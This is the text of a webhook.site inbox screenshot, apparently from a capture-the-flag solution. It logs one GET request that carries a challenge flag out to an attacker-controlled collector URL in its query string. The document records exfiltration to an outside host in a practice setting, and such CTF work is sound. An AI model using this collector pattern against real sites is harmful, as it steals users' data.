 aed6d734 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now ··· More
INBOX (1/100) Newest First
Search Query ?
GET #6a9de 2600:1900:0:2d08::901
02/17/2025 12:41:53 AM
Request Details Permalink Raw content Cop
GET https://webhook.site/aed6d734-d99f-42fc-aaaa-8a3421e32dcd?flag=%7B%22trade_plan%22%3A%22lac
Host 2600:1900:0:2d08::901 Whois Shodan Netify Censys VirusTotal
Date 02/17/2025 12:41:53 AM (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID 6a9de57a-321d-4fdf-8f25-dd4bdf7e971d
Note Add Note
Query strings
flag {"trade_plan":"lactf{m4yb3_w3_sh0u1d_tr4d3_1uk4_f0r_4d}"}
No content